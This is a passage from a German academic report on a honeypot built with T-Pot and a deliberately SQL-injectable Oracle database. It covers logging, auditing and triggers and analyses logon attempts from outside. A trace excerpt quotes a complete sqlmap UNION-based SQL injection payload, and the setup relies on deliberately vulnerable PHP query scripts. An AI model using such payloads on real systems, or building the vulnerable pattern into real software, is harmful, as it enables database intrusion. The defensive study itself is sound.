Datenbank-unabhängigen Einsatz. Jedoch wurde sich im Rahmen des Projektes für eine weniger weitläufige Vorgehensweise entschieden. Aus diesem Grund wurde der ursprüngliche Gedanke, ein Framework mit Honeypots in Verbindung mit Informationen über Schwachstellen bzw. Sicherheitslücken, weiterverfolgt. Dieses System sollte in der Lage sein, präventiv und reaktiv zu arbeiten, um auf diese Weise potentielle Angriffe beobachten und zugleich auf bereits vorhandene Informationen zu Sicherheitslücken reagieren zu können.

Eine Datenbank mit Informationen zu Schwachstellen und Sicherheitslücken, deren Einstufung allgemeine Anwendung findet<sup>[8](#page-27-0)</sup>, bildet wie bereits erwähnt Common Vulnerabilities and Exposures (CVE) ab<sup>[9](#page-27-1)</sup>. Diese Daten können unter Verwendung entsprechender Software über verschiedene Schnittstellen verar-beitet werden<sup>[10](#page-27-2)</sup>. Neben der Einbindung von Methoden zur Schwachstellenerkennung, deren Anbindung an eine Analysesoftware und im Folgenden an ein Intrusion Detection System (IDS) wird natürlich auch ein Honeypot benötigt. Es stellte sich die Frage nach vorhandenen Frameworks, die zumindest einen Teil der Anforderungen abdecken. Ein solches Framework ist *T-Pot*[11](#page-27-3), der zahlreiche Honeypots mit Monitoring und Logging vereint und ebenso Hinweise auf die o. g. Schwachstelleninformationen bietet. Durch die Einbindung des ELK-Stacks<sup>[12](#page-27-4)</sup> erhält der Nutzer sowohl eine visualisierte Aufbereitung als auch weiterverabeitbare Daten im JSON- oder CSV-Format. Zudem besteht die Möglichkeit, das System an eigene Bedürfnisse anzupassen und eigene Daten einzuspielen. Die genannten Kriterien und die Tatsache, dass angehende IT-Forensiker keine Softwareentwickler sind, waren für die Auswahl des *T-Pots* aus dem

<span id="page-27-0"></span><sup>8</sup> vgl. https://nvd.nist.gov/vuln

<span id="page-27-1"></span><sup>9</sup> https://www.cvedetails.com/

<span id="page-27-2"></span><sup>10</sup> beispielhaft: https://github.com/cve-search/cve-search

<span id="page-27-3"></span><sup>11</sup> https://github.com/dtag-dev-sec/tpotce

<span id="page-27-4"></span><sup>12</sup> https://www.elastic.co/what-is/elk-stack

breitgefächerten, teilweise nicht alle Ansprüche erfüllenden Angebot von Entwicklungen und Projekten (z. B. *Acra*, *Apache Metron*, *Misp*, *OWASP* Honeypot u. ä.) ausschlaggebend.

Die mit dem *T-Pot* aufgebaute Architektur stellt sich wie folgt dar:



**High-interaction Honeypot** 

*Abbildung 9: Verwendeter High-interaction Honeypot*

#### <span id="page-28-0"></span>**4.2 Konkrete Vorgehensweise**

Die Installation des *T-Pots* erfolgte gem. Anleitung auf dem oben beschriebenen KVM-System. Um den gesamten Funktionsumfang erkunden zu können, wurde dafür die Standardinstallation ausgewählt, was sich jedoch im Verlauf der Tests als hinderlich herausstellte, da zu viele und nicht benötigte Daten erfasst wurden und die VM schnell an ihr Ressourcenlimit stieß. Auf eine Beschreibung der einzelnen Honeypots und ihrer Funktionsweise wird hier verzichtet, weil das Augenmerk auf den DBMS lag. Ebenso wird für eine ausführliche Übersicht der Funktionen des *T-Pot* auf dessen Dokumentation verwiesen, denn sie würde den Rahmen dieser Arbeit sprengen.

### <span id="page-29-0"></span>**4.2.1 Prozessbeschreibung**

Ähnlich dem in Abschnitt [3.2.1](#page-13-0) beschriebenen Ansatz bietet der *T-Pot* einen Low-interaction-Funktionssatz zur Erfassung der Zugriffsaktivitäten. Alle Dienste sind als Docker-Container eingebunden und können unabhängig voneinander eingesetzt werden. Das Logging steht freilich in unmittelbarem Zusammenhang mit dem Einsatzzweck und bildet ein zentrales Element. Die verschiedenen Honeypots "lauschen" auf verschiedenen Ports und speichern die dort anfallenden Zugriffe in jeweils eigenen Daten, die von *Logstash* an die NoSQL-Datenbank *Elasticsearch* weitergegeben werden (siehe ELK-Stack) und anschließend zur Analyse bereitstehen. Damit bildet *T-Pot* die Low-interaction Funktionen ab. Da diese durch die Anzahl der Honeypots recht umfangreich sind und größtenteils nicht auf die Datenbank-typischen Ports reagieren, wurde deren Anzahl im Verlauf der Arbeit reduziert.

Ebenfalls als Docker-Container eingebunden wurde eine Oracle-Datenbank und ein zusätzlicher Apache-Webserver. Diese sollen dem Angreifer die Möglichkeit bieten, direkt auf die Datenbank zugreifen und indirekt über den Webserver SQL-Injection-Attacken (SQLiA) ausführen zu können. Beide Vorgehensweisen werden von den Honeypots, dem Webserver und der Datenbank selbst protokolliert, so dass Angriffsweg und Aktivitäten nachvollzogen werden konnten. Die dabei anfallenden Daten sind je nach Honeypot verschiedentlich umfangreich und enthalten u. a. Informationen zu

- Datum und Uhrzeit
- IP-Adresse, Geolocation, Provider
- Host und verwendetem Programm
- Signatur der Quelle

• Art und Signatur des Angriffs (falls bekannt) und CVE-ID

Der Webserver protokolliert die üblichen Informationen zu Browser und aufgerufener URL, die Datenbank DDL- und DML-Statements inkl. zugehöriger Hostinformationen. Diese Daten können im JSON- oder CSV-Format automatisiert oder manuell für eine Auswertung herangezogen werden.

## <span id="page-30-1"></span>**4.2.2 Verwendete Mittel**

Für die ORA DB wurde der vorhandene Docker-Container mit *Oracle* Version 11g XE einer früheren Arbeit genutzt. Ebenfalls aus dieser Arbeit stammen angepasste PHP-Scripte, die für SQLiA dienen sollen. Der Container für den Webserver wurde von hub.docker.com heruntergeladen. Zur Simulation von SQLiA wurde *sqlmap*[13](#page-30-2) genutzt, des Weiteren kamen für Analysezwecke Python (3.6 - 3.8) sowie die Python-Module *cx\_Oracle*, *SQLAlchemy* und *json* inkl. deren Abhängigkeiten zum Einsatz. Ein direkter Test-Angriff auf die ORA DB wurde mit ODAT (Oracle Database Attacking Tool)<sup>[14](#page-30-3)</sup> durchgeführt.

Die Enterprise-Version der ORA DB bietet umfangreiche Software für den Schutz der Datenbanken, wie Firewall, Security- und Audit-Funktionen. Da diese Version nicht zur Verfügung stand, wurde auf andere - teilweise umständlichere - Funktionen zurückgegriffen.

### <span id="page-30-0"></span>**4.3 Systemseitige Vorbereitung**

Die o. e. Container wurden auf die T-Pot-VM kopiert und in die Konfiguration eingebunden, so dass sie gemeinsam mit den T-Pot-Prozessen gestartet werden konnten. Der Webserver wurde an Port 8081 angebunden, da er auf dem HTTP-Port mit einem der Honeypots kollidierte. In die ORA DB wurde die Kem-

<span id="page-30-2"></span><sup>13</sup> http://sqlmap.org/

<span id="page-30-3"></span><sup>14</sup> https://github.com/quentinhardy/odat

per-Datenbank eingespielt und die erwähnten PHP-Scripte für SQLiA anfällige Abfragen auf diese DB angepasst.

Im Rahmen der Vorbereitung des eigentlichen Angriffsziels - ein "Oracle-Honeypot", der mögliche Angriffe auf das DBMS für eine Analyse dokumentiert - wurden anschließend die Möglichkeiten und Funktionsweise des *T-Pots* eruiert. Hierbei stellte sich heraus, dass zwar zahlreiche Zugriffe auf die Honeypots zu verzeichnen waren, jedoch fanden die Aktivitäten vorwiegend auf Ports statt, die für das Vorhaben irrelevant waren (hier vor allem die Ports 445 und 3389).

Ein Großteil der Honeypots in der T-Pot-VM wurde deaktiviert, womit eine Reduzierung der Anzahl von Zugriffen um drei Viertel auf ein übersichtliches Maß eingedämmt werden konnte.



*Abbildung 10: T-Pot: Übersicht der Attacken auf aktivierte Honeypots*

Die obige Übersicht zeigt die Auswertung für die schließlich aktivierten Honeypots *Glutton*, *Dionaea*, *Tanner*, *Heralding*, *Conpot*, *Ciscoasa* und *ElasticPot* in einem Zeitraum von drei Tagen. *Dionaea* wurde zusätzlich für die auf dem System inaktiven Datenbank-Ports 1443 (MS SQL), 3306 (MySQL) und 5432 (PostgreSQL) konfiguriert, um neben der ORA DB auch einen Überblick über Attacken auf die anderen DBMS zu erhalten.

Freilich ist es sinnvoll, in einem High-interaction Honeypot offene Zugänge, evtl. Eindringlinge und deren weitere Aktivitäten, zu denen man gewiss eine Attacke auf die lokale Datenbank zählen darf, zu beobachten. Der Fokus der Arbeit lag allerdings auf den erwähnten direkten und indirekten Zugriffe auf das DBMS und nicht auf einem ganzheitlichen Monitoring des Systems, weswegen andere Varianten der Kompromittierung außer Acht gelassen wurden. Nichtsdestotrotz wären diese bei einem produktiven Honeypot zu berücksichtigen.

## <span id="page-32-1"></span>**4.4 Konfiguration des DBMS zur Erfassung von Zugriffen**

*Oracle* bietet für das DBMS umfangreiche Audit- und Trace-Funktionen an. Diese sind zwar in der verwendeten DBMS-Version nicht in vollem Umfang nutzbar, können aber dennoch einen guten Überblick über die Aktivitäten in der Datenbank verschaffen.

### <span id="page-32-0"></span>**4.4.1 Tracing-Funktionen**

Die SQL-Trace-Funktionen von Oracle liefern Debug-Informationen zu einem Nutzerprozess<sup>[15](#page-32-2)</sup>. Die Trace-Prozeduren mussten zunächst aktiviert werden:

```
SQL> ALTER SESSION SET EVENTS '10046 TRACE NAME CONTEXT FOREVER, 
LEVEL 12';
SQL> DBMS_SESSION.SET_SQL_TRACE(TRUE);
SQL> ALTER SESSION SET timed_statistics=TRUE;
SQL> ALTER SESSION SET statistics_level=ALL;
```
Das Trace-Verzeichnis und die darin enthaltenen Dateien wurde über folgende Abfragen in Erfahrung gebracht:

<span id="page-32-2"></span><sup>15</sup> https://docs.oracle.com/cd/B28359\_01/server.111/b28320/initparams254.htm

```
SQL> show parameter user_dump_dest
NAME TYPE VALUE
---------------- ---------- ------------------------------
user_dump_dest string /u01/app/oracle/diag/rdbms/xe/XE/trace
SQL> SELECT LISTAGG(tf, ' ') WITHIN GROUP (ORDER BY tf) 
"Trace_List" from (SELECT sys_context('userenv','instance_name') 
|| '_ora_'|| p.spid || '.trc' as tf FROM v$process p join 
v$session s ON (s.paddr=p.addr) WHERE s.username='DBUSER');
Trace_List
------------------------------------------------------------------
XE_ora_21763.trc XE_ora_21766.trc XE_ora_24438.trc 
XE_ora_24443.trc XE_ora_24459.trc XE_ora_24461.trc
```
Die gespeicherten Trace-Dateien konnten anschließend z. B. mit dem *Oracle*eigenem Tool *tkprof* ausgelesen werden. Die Enterprise-Version bietet dafür ein SQL-Script namens "trcanlzr.sql" an. Beide decodieren das Format der Trace-Dateien in ein lesbares Formet und zeigen, je nach Version mehr oder weniger umfangreich, die darin enthalten Informationen zu SQL-Statements. Hier ein Auszug, der mit *sqlmap* durchgeführten Attacken abbildet:

```
Error encountered: ORA-00904
```

```
------------------------------------------------------------------
select * from DBUSER."professoren" where "Name" like 'Keks' UNION 
ALL SELECT NULL,NULL,CHR(113)||CHR(113)||CHR(107)||CHR(120)||
CHR(113)||CHR(101)||CHR(79)||CHR(82)||CHR(70)||CHR(122)||CHR(83)||
CHR(67)||CHR(76)||CHR(100)||CHR(89)||CHR(78)||CHR(99)||CHR(113)||
CHR(74)||CHR(79)||CHR(70)||CHR(120)||CHR(88)||CHR(106)||CHR(106)||
CHR(90)||CHR(89)||CHR(122)||CHR(116)||CHR(69)||CHR(97)||CHR(119)||
CHR(90)||CHR(87)||CHR(104)||CHR(102)||CHR(78)||CHR(82)||CHR(70)||
CHR(102)||CHR(70)||CHR(66)||CHR(78)||CHR(122)||CHR(111)||
```
CHR(113)||CHR(106)||CHR(120)||CHR(98)||CHR(113),NULL FROM (SELECT 0 FROM DUAL AS PYXA UNION SELECT 1 FROM DUAL UNION SELECT 2 FROM DUAL UNION SELECT 3 FROM DUAL UNION SELECT 4 FROM DUAL UNION SELECT 5 FROM DUAL UNION SELECT 6 FROM DUAL UNION SELECT 7 FROM DUAL UNION SELECT 8 FROM DUAL UNION SELECT 9 FROM DUAL UNION SELECT 10 FROM DUAL UNION SELECT 11 FROM DUAL UNION SELECT 12 FROM DUAL UNION SELECT 13 FROM DUAL UNION SELECT 14 FROM DUAL) AS bmKz-- ZKnF'

Die Trace-Funktionen bieten somit eine sehr gute Möglichkeit zur Protokollierung von Datenbankabfragen. Allerdings sollte beim Einsatz beachtet werden, dass der Speicherbedarf sehr schnell anwachsen kann. Dies trifft für alle Monitoring- und Protokollierungsaktivitäten zu.

#### <span id="page-34-0"></span>**4.4.2 Audit-Funktionen**

Neben den Trace-Funktionen waren die Audit-Funktionen von Interesse, da sie ausgewählte Datenbank-Aktivitäten protokollieren können [13]. Sie wurden wie folgt aktiviert<sup>[16](#page-34-1)</sup>:

```
SQL> alter system set AUDIT_TRAIL=os scope=spfile;
```
Eine weitere Möglichkeit, automatisiert verwertbare Dateien zu erzeugen, ist mit der Option "xml, extended" gegeben. Die damit erzeugten Audit-Dateien im XML-Format befinden sich ebenfalls im Verzeichnis "adump" der Installation. Beide Dateiformate (.aud, .xml) enthalten neben den Informationen zur erzeugten Datei, dem Server, der verwendeten Datenbank und dem laufenden Datenbank-Prozess auch diese Daten über Aktivitäten, die nicht von den Autoren initiiert wurden:

Wed Jul 8 11:35:45 2020 +00:00

<span id="page-34-1"></span><sup>16</sup> vgl. https://docs.oracle.com/cd/E11882\_01/server.112/e40402/initparams017.htm

```
LENGTH: "281"
SESSIONID:[6] "338523" ENTRYID:[1] "1" STATEMENT:[1] "1" USERID:
[9] "ANONYMOUS" ACTION:[3] "100" RETURNCODE:[1] "0" COMMENT$TEXT:
[101] "Authenticated by: DATABASE; Client address: 
(ADDRESS=(PROTOCOL=tcp)(HOST=94.209.xxx.xxx)(PORT=15615))" DBID:
[10] "2863871172" PRIV$USED:[1] "5"
Wed Jul 8 11:35:45 2020 +00:00
LENGTH: "226"
SESSIONID:[6] "338523" ENTRYID:[1] "1" USERID:[9] "ANONYMOUS" 
ACTION:[3] "102" RETURNCODE:[1] "0" LOGOFF$PREAD:[1] "4" 
LOGOFF$LREAD:[2] "81" LOGOFF$LWRITE:[1] "0" LOGOFF$DEAD:[1] "0" 
DBID:[10] "2863871172" SESSIONCPU:[1] "0"
```
Für das Monitoring und die Analyse im Rahmen eines Honeypots sind diese Daten gerade in Verbindung mit den Low-interaction-Funktionen hilfreich.

#### <span id="page-35-0"></span>**4.4.3 Redo-Log Funktionen**

Eine weitere Möglichkeit besteht in der Auswertung von Redo-Logs der ORA DB. In der Datenbank durchgeführte Änderungen und Transaktionen werden im Redo-Log gespeichert [13], das mithilfe des *LogMiners*[17](#page-35-1) ausgelesen werden kann. Die Prozedur wurde auf diese Weise gestartet:

```
SQL> select member from V$LOGFILE;
MEMBER
------------------------------------------------------------------
/u01/app/oracle/fast_recovery_area/XE/onlinelog/
o1_mf_2_fov4w79o_.log
/u01/app/oracle/fast_recovery_area/XE/onlinelog/
o1_mf_1_fov4w6pp_.log
```
<span id="page-35-1"></span><sup>17</sup> https://docs.oracle.com/cd/B19306\_01/server.102/b14215/logminer.htm
```
SQL> execute dbms_logmnr.add_logfile(logfilename => 
'/u01/app/oracle/fast_recovery_area/XE/onlinelog/o1_mf_1_fov4w6pp_
.log', options => dbms_logmnr.new);
SQL> execute dbms_logmnr.add_logfile(logfilename => 
'/u01/app/oracle/fast_recovery_area/XE/onlinelog/o1_mf_2_fov4w79o_
.log', options => dbms_logmnr.addfile);
SQL> execute dbms_logmnr.start_logmnr(options => 
dbms_logmnr.dict_from_online_catalog);
SQL> alter session set nls_date_format = 'DD-MON-YYYY HH24:MI:SS';
```
Die anschließende Abfrage zu DDL-Aktivitäten beinhaltet neben den systeminternen Informationen auch die über einen Trigger, der neu erzeugt wurde:

```
select timestamp, sql_redo from v$logmnr_contents where operation 
= 'DDL' order by timestamp asc;
```


*Tabelle 7 Auszug aus dem Inhalt des Redo-Logs*

Daraus wird ersichtlich, dass das Redo-Log für eine tiefergehende Analyse von Attacken oder Angriffsmuster herangezogen werden kann. Die LogMiner-Proze-

dur kann jedoch nur für die jeweilige Session aktiviert werden, so dass eine automatisierte Auswertung zunächst die Prozedur starten muss, um die im Redo-Log vorhandene Daten auslesen zu können. Eine Alternative besteht in der Erstellung eines "Views" per Scheduler.

# <span id="page-37-0"></span>**4.4.4 Trigger für DDL und DML**

Trigger werden verwendet, um automatisch vorher definierte Aktionen bei bestimmten Events auszuführen [14]. Für ein punktuelles Monitoring und eine differenzierte Auswertung wurden drei verschiedene Trigger erzeugt.

- Ein Logon-Trigger protokolliert alle Anmeldungen und Anmeldungsversuche auf die ORA DB,
- ein DDL-Trigger protokolliert sämtliche DDL-Statements innerhalb der Datenbank und
- ein DML-Trigger protokolliert Insert-, Update- und Delete-Statements auf eine bestimmte Tabelle.

Die ersten beiden schreiben ihre Daten gemeinsam in eine neu erstellte Tabelle; der DML-Trigger nutzt eine separate Tabelle, die auch von anderen Tabellen-Triggern verwendet werden könnte. Beide Tabellen ermöglichen eine einfache und gezielte Abfrage von Aktivitäten von besonderem Interesse und können als Alternative zu den bereits genannten Funktionen genutzt werden. Die Struktur der jeweiligen Log-Tabellen und und Trigger befindet sich in [Anhang 2.](#page-59-0)

Mit diesen Konfigurationen war die ORA DB für die beabsichtigten Attacken gewappnet, jedenfalls rudimentär.

### **4.5 Datenextraktion**

Zur Analyse werden zusätzlich zu den Daten der in [4.4](#page-32-0) beschriebenen Konfigu-rationsanpassungen die Daten des Listeners<sup>[18](#page-38-0)</sup> herangezogen. Das Augenmerk liegt dabei auf

- typischen SQLi-Attacken über die PHP-Scripte, die auf die Kemper-DB zugreifen
- Anmeldevorgängen (z. B. unter Verwendung verschiedener Accounts)
- abgesetzten SQL-Statements, die nicht den systemeigenen zuzuordnen sind
- erfolgreiche Veränderungen in den freigegebenen Tabellen
- korrespondierenden Events in den Honeypots des *T-Pot*

Der Zeitraum der Auswertung erstreckte sich über den gesamten Projektzeitraum, da zwischenzeitlich einige Anpassungen für einen erweiterten Zugriff vorgenommen und diese im Verlauf des Projektes beobachtet wurden. Dies war der Tatsache geschuldet, dass die ORA DB offensichtlich ein weniger lohnenswertes Ziel darstellt und sich potentielle Angreifer während des gesamten Zeitraumes eher Schwachstellen für *EternalBlue*[19](#page-38-1) , CMS oder MS SQL u. ä. widmeten.

<span id="page-38-0"></span><sup>18</sup> https://docs.oracle.com/cd/E11882\_01/network.112/e41945/listenercfg.htm

<span id="page-38-1"></span><sup>19</sup> https://www.wired.co.uk/article/what-is-eternal-blue-exploit-vulnerability-patch

### **4.6 Datenanalyse**

#### **4.6.1 Logon-Trigger**

Die Analyse der Daten in den per Trigger gefüllten Tabellen (siehe [4.4.4](#page-37-0) [Trigger](#page-37-0) [für DDL und DML](#page-37-0)) gestaltet sich recht übersichtlich. Die Daten können mit einem einfachen Statement selektiert werden.

Logon-Trigger Tabelle "HONEY\_EVENTS":

**SELECT** EVENT\_TIME, SYSEVENT, SESSIONS\_ID, SESSIONS\_USER, CLIENT\_IP FROM HONEY\_EVENTS WHERE SESSIONS\_USER <> 'SYS' AND SYSEVENT = 'LOGON' ORDER BY EVENT\_TIME DESC;

| <b>EVENT_TIME</b>           |  | $\mathbb{T}^*_*$ are sysevent $\mathbb{T}^*_*$ 123 sessions_id $\mathbb{T}^*_*$ are sessions_user $\mathbb{T}^*_*$ are client_ip $\mathbb{T}^*_*$ |                          |
|-----------------------------|--|----------------------------------------------------------------------------------------------------|--------------------------|
| 2020-07-17 20:55:42 LOGON   |  | 402.419 ANONYMOUS                                                                                                    | $106.75$ .xxx.xxx        |
| 2020-07-17 20:55:41 LOGON   |  | 402.418 ANONYMOUS                                                                                                    | $106.75$ .xxx.xxx        |
| 2020-07-17 19:51:56 LOGON   |  | 402.401 ANONYMOUS                                                                                                    | 107.179.xxx.xxx          |
| 2020-07-17 19:51:55 LOGON   |  | 402.400 ANONYMOUS                                                                                                    | 107.179.xxx.xxx          |
| 2020-07-17 19:44:06   LOGON |  | 402.397 ANONYMOUS                                                                                                    | 193.118.xxx.xxx          |
| 2020-07-17 19:37:31 LOGON   |  | 402.395 ANONYMOUS                                                                                                    | 168.90.xxx.xxx           |
| 2020-07-17 17:19:37 LOGON   |  | 402.358 ANONYMOUS                                                                                                    | 83.97.xxx.xxx            |
| 2020-07-17 17:02:02 LOGON   |  | 402.354 ANONYMOUS                                                                                                    | 85.105.xxx.xxx           |
| 2020-07-17 16:19:56 LOGON   |  | 402.341 ANONYMOUS                                                                                                    | 185.173.xxx.xxx          |
| 2020-07-17 15:40:08 LOGON   |  | 402.331 ANONYMOUS                                                                                                    | 139.162.xxx.xxx          |
| 2020-07-17 15:28:35 LOGON   |  | 402.326 ANONYMOUS                                                                                                    | 185.162.xxx.xxx          |
| 2020-07-17 14:50:34 LOGON   |  | 402.316 ANONYMOUS                                                                                                    | $186.47$ . $xxx$ . $xxx$ |
| 2020-07-17 14:35:05 LOGON   |  | 402.312 ANONYMOUS                                                                                                    | 185.36.xxx.xxx           |

<span id="page-39-0"></span>*Abbildung 11: HONEY\_EVENTS: Auszug der vom Logon-Trigger gespeicherten Daten*

Hinweis: Für die Darstellung wurde das Select-Statement um die Anonymisierung der IP-Adresse erweitert:

```
CONCAT(SUBSTR(CLIENT_IP, 1, INSTR(CLIENT_IP, '.', 1, 2)-
1), '.xxx.xxx') CLIENT_IP
```
Der oben dargestellte Auszug zeigt, dass von unterschiedlichen IP-Adressen versucht wurde, sich auf der Datenbank als ANONYMOUS bzw. als nicht registrierter Account anzumelden. ANONYMOUS ist ein Account, der HTTP-Zugriffe auf die Oracle XML DB erlaubt und sich nach der Installation im Status "expired" und "locked" befindet [15]. Für die markierten IP-Adressen wurde ein korrespondierendes Event in den Log-Daten des *T-Pot* gesucht und gefunden:



|                 |      | on, Keep-Alive, Accept-Ranges: Oracle XML DB/Oracle Databa-<br>se.                                                                                                    |
|-----------------|------|----------------------------------------------------------------------------------------------------|
| 185.162.xxx.xxx | 8080 | source.raw sig<br>1:Host, User-Agent, Content-Length=[0]: Connection, Accept, Ac-<br>cept-Encoding, Accept-Language, Accept-Charset, Keep-<br>Alive: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/<br>537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/<br>537.36         |
